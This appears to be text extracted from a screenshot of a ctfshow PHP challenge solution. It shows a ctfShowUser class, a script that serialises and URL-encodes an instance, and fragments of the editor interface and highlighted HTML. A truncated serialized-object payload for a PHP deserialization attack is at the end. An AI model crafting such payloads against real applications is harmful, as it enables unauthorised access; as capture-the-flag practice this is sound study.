 16 include('flag.php');
17
18 class ctfShowUser{
19 public $username='xxxxx1';
20 public $password='xxxxx2';
21 public $isVip=true;
22
23 public function checkVip(){
24 return $this->isVip;
25 }
26 public function login($u,$p){
27 return $this->username===$u&&$this->password===$p;
28 }
29 public function vipOneKeyGetFlag(){
30 if($this->isVip){
31 global $flag;
32 if($this->username!==$this->password){
33 echo "your flag is ".$flag;
34 }
35 }else{
36 echo "no vip, no flag";
37 }
38 }
39 }
40
41 $a=new ctfShowUser();
42
43 echo urlencode(serialize($a));
44
问题 输出 调试控制台 终端 端口 筛选器(例如
}
}
}
</span><span style="color: #0000BB">$a</span><span style="color: #007700">=new </span><span style="color: #0000BB">ctfShowUser</span
echo </span><span style="color: #0000BB">urlencode</span><span style="color: #007700">(</span><span style="color: #0000BB">serialize
="color: #0000BB">$a</span><span style="color: #007700">));
</span></code></pre>O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxx1%22%3Bs%3A8%3A%22password%22%3Bs%3